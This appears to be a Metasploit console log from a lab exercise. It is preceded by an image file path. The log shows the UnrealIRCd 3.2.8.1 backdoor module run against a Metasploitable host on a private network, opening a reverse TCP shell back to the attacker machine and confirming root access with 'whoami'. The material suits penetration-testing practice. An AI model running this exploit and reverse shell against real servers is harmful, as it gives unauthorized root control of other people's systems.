 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP handler on 10.0.2.19:4444
[*] 10.0.2.6:6667 - Connected to 10.0.2.6:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname;
using your IP address instead
[*] 10.0.2.6:6667 - Sending backdoor command...
[*] Command shell session 2 opened (10.0.2.19:4444 -> 10.0.2.6:53748) at 202
4-08-30 19:24:13 +0200
whoami
root
background